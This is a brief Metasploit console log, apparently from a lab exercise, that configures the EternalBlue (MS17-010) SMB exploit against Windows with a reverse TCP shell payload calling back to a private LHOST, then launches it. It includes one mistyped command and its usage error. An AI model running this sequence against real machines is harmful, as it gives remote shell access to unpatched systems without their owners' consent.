 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload /windows/x64/shell_reverse_tcp
payload ⇒ windows/x64/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST192.168.121.128
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.121.128
LHOST ⇒ 192.168.121.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit